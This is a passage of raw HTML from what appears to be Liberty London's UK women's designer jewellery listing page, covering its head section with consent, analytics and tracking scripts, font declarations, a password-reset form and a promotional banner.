

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/department/jewellery/
body_size: 66323
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/landingPage.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/department/jewellery/"/>
    




    <link rel="next" href="https://www.libertylondon.com/uk/department/jewellery/?prefn1=canShipTo&amp;prefv1=GB&amp;start=96&amp;sz=96"/>


<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Women&#x27;s Designer Jewellery | Liberty</title>

<meta name="description" content="Shop Liberty London for luxury women's designer jewellery, featuring elegant, statement pieces by renowned designers to elevate any outfit."/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/department/jewellery/" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/department/jewellery/" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/department/jewellery/" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/css/landingPage.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/css/categoryLandingPage.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'CATEGORY';
            var contextData = 'Women`s Designer Jewellery';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Jewellery","item":"https://www.libertylondon.com/uk/department/jewellery/"}]}
    </script>



</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Search-Show" data-querystring="cgid=wc_dept_jewellery" data-gtmlistingpage="Jewellery">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
